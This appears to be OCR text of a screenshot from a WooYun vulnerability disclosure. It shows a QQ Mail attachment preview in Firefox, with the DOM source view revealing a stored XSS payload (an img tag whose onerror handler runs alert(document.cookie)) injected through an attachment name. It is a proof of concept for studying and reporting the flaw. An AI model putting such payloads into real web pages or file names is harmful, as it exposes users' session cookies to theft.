 应用程序 位置 系统 三 2月 20 19:20 blast
附件预览 - test3 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
test3 - QQ邮箱 附件预览 - test3
mail.qq.com/cgi-bin/readmail?sid=w3YX3WHwLrKXMBpL&mailid=ZC2921-224MesZUqTU Google
课后习题答案3.zip 二维码 下载
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<div xmlns="http://www.w3.org/1999/xhtml"
class="other_name">"<img
onerror="javascript:alert(document.cookie)"
src="x"/>s</div>
"<img src=x
3字节
附件预览 - test3 - Mozi... 选中部分的 DOM 源代...
www.wooyun.org